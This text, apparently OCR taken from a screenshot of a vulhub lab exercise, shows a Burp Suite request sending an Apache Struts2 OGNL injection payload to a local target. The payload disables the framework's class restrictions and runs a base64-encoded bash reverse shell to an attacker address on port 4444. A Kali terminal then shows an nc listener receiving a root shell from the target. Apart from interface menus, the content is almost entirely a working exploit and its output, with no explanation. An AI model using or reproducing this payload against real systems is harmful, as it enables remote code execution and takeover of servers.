 Send
Cancel
Target: http://192.168.0.137:8080
Request
Pretty
Raw
Hex
\n
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
17 %{
18 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().
substring(0,0) +
19 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
20 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString()
.substring(0,0) +
21 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
22 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString()
.substring(0,0) +
23 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
24 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.
collections.BeanMap@{}.keySet()) ==
25 true).toString().substring(0,0) +
26 (#request.get('map3').put('excludedClasses',#@org.apache.commons.colle
ctions.BeanMap@{}.keySet()) ==
27 true).toString().substring(0,0) +
28 (#application.get('org.apache.tomcat.InstanceManager').newInstance('fr
eemarker.template.utility.Execute').exec({'bash -c
{echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMC4xMTQvNDQ0NCAwPiYx}|{base6
4,-d}|{bash,-i}'}))
29 }
30 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF—
Search...
0 matches
Waiting
Response
Inspector
Request Attributes
Request Query Parameter
Request Body Parameters
Request Cookies
kail - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kail
vulhub靶机
1 2 3 4
root@kali: ~
文件 动作 编辑 查看 帮助
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.0.137: inverse host lookup failed: Unknown host
connect to [192.168.0.114] from (UNKNOWN) [192.168.0.137] 46950
bash: cannot set terminal process group (1): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@4d75aa0f2d9f:/usr/src#
root@4d75aa0f2d9f:/usr/src#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。